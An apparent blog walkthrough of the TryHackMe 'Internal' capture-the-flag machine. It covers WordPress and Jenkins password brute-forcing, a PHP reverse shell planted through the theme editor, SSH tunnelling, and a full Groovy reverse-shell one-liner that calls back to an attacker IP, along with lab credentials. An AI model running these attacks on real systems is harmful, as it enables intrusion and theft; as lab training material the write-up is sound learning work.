THM - Internal
As usual, we start with a simple nmap port scan
$ nmap -sC -sV 10.10.175.236
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:85:76:62:20:47 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only two services reachable. Let’s start with port 80. Nothing more interesting rather than the Apache default page.
Start enumerating all hidden directories with gobuster.
$ gobuster dir -u http://10.10.175.236/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/blog (Status: 301)
/wordpress (Status: 301)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
/blog seems interesting. Let’s navigate to it.
Seems like a Wordpress blog. We can use wpscan to enumerate any Wordpress site. We start searching for any vulnerable plugin
$ wpscan --url http://10.10.175.236/blog/ -e vp
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
wpscan was able to identify that Wordpress version is 5.4.2 and found 15 possibile vulnerabilities. Wpscan was not able to find any active plugin. We start enumerating the users
$ wpscan --url http://10.10.175.236/blog/ -e u
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
admin was identified as an existing user. We can try to find his password from a common dictionary.
$ wpscan --url http://10.10.175.236/blog/ --passwords /usr/share/wordlists/rockyou.txt
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
We successfully bruteforce admin’s password. Let’s log in the application from the wp-login.php page. We get redirected to internal.thm and the web browser printed an error.
We can solve this issue by editing /etc/hosts and by appending the following line
10.10.175.236 internal.thm
Refresh the page content and log in another time. Looking at the posts we can find an admin’s private post with some cleartext credentials.
We are admin so we can spawn a reverse shell editing a PHP page from the blog. Let’s navigate to the Dashboard, click on “Appearance” and then on “Theme Editor”. On the right click on the 404.php page and modify its content with a PHP revshell. As usual you can find the source code from the PentestMonkey’s repository. Remember to modify the IP address and the port field. Click on “Update file”.
Start a netcat listener and navigate to http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
$ nc -lvnp 4242
Listening on [0.0.0.0] (family 0, port 4242)
Connection from 10.10.175.236 58284 received!
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:29:33 up 41 min, 0 users, load average: 0.00, 0.01, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Stabilize the shell and start the privesc routine. Inside /opt there is a text file which contains some credentials
www-data@internal:/opt$ cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
Try to substitute our user to aubreanna.
www-data@internal:/opt$ su auberanna
Password:
aubreanna@internal:/opt$
Let’s get the user flag
aubreanna@internal:~$ cat user.txt
THM{int3rna1_[redacted]}
Inside the same directory we can find this text file
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
Take a look at which services are running on localhost
aubreanna@internal:/opt$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:36865 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
We can use SSH to access Jenkins on our machine. Let’s create a SSH tunnel
$ ssh -L 8080:localhost:8080 aurebeanna@10.10.175.236
We can now access Jenkins on localhost:8080
We can use this Metasploit module to bruteforce the admin’s password (you can also use hydra).
$ msfconsole -q
msf5> use auxiliary/scanner/http/jenkins_login
msf5 auxiliary(scanner/http/jenkins_login) > set RHOST localhost
msf5 auxiliary(scanner/http/jenkins_login) > set RPORT 8080
msf5 auxiliary(scanner/http/jenkins_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
msf5 auxiliary(scanner/http/jenkins_login) > set USERNAME admin
msf5 auxiliary(scanner/http/jenkins_login) > run
[+] 127.0.0.1:8080 - Login Successful: admin:spongebob
Let’s log in.
Click on “Manage Jenkins” and find “Script Console”. Type the following Groovy sh revshell and start a netcat listener on you machine. Remember to change the IP address and port.
String host="10.10.96.106";int port=9999;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
When ready, click on “Run” and get the connection back.
$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.175.236 34654 received!
After stabilizing our shell we can take a look if there is something useful to elevate our privileges.
jenkins@jenkins:/opt$ cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
Log into the machine throught SSH with the root credentials we just found.
root@internal:~# cat root.txt
THM{d0ck3r_[redacted]}





